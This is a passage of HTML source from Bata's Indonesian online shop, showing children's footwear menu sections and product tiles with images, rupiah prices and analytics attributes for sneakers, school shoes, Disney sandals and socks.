https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers untuk anak menawarkan berbagai macam warna-warni, desain yang menyenangkan dan mengeluarkan aroma permen karet buah yang kuat untuk menarik minat anak-anak kecil dari usia 0-12 tahun. Selain itu, ia memiliki penyerap gelembung built-in yang membuatnya nyaman untuk berjalan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu kets, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-laki-laki/" data-menu-index="2" data-menu-selection="Anak Laki-Laki Alas Kaki" aria-label="Anak Laki-Laki Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Laki-Laki Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-anak laki-laki alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
